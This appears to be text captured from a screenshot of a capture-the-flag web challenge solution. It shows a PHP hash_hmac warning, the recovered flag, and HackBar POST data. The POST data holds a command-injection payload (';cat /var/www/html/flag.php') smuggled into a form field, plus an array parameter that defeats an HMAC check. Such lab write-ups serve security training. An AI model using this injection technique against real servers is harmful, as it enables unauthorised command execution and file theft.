 Warning: hash_hmac() expects parameter 2 to be string, array given in /var/www/html/index.php on line
"GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://183.129.189.60:10022/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
One-ear=;cat /var/www/html/flag.php&Black-Cat-
Sheriff=34c2c87b4cff02345727c8be4457d7259de3c474d14229b7fa26533fee33a0ae&White-cat-
monitor[]=1